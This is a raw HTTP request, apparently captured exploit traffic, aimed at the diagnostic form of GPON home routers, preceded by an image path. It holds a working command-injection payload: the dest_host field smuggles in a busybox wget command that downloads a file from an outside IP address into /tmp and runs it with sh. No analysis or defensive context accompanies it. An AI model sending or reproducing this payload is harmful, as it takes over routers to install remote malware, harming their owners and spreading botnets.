 POST /GponForm/diag_Form?images/ HTTP/1.1
User-Agent: Hello, World
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wg
et+http://151.80.197.109/eBxUk/procrcu+-
O+/tmp/theend;sh+/tmp/theend`&ipv=0